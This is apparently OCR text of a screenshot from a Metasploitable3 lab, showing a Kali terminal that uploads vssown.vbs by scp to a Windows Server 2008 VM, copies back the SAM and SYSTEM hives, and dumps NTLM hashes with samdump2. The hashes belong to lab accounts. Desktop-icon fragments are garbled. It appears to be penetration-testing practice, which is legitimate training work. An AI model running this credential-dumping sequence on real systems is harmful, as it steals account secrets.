 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editio
Any
CON
Desl
FACT
Microso
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
3:42 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
11:42
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ jorgekalilinux@jorgekalilinux: ~ jorgekalilinux@jorgekalilinux: ~
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ scp '/home/jorgekalilinux/Escritorio/vssown.vbs' Administrator@10.0.2.15:/cygdrive/c/Users/Administrator
Administrator@10.0.2.15's password:
vssown.vbs 100% 8744 269.2KB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ scp Administrator@10.0.2.15:/cygdrive/c/ms/sam /home/jorgekalilinux/sam
Administrator@10.0.2.15's password:
sam 100% 256KB 2.0MB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ scp Administrator@10.0.2.15:/cygdrive/c/ms/system /home/jorgekalilinux/system
Administrator@10.0.2.15's password:
system 100% 7680KB 19.4MB/s 00:00
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ samdump2 system sam
Error opening hive file system
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Escritorio]
└─$ cd ..
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ samdump2 system sam
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
*disabled* sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$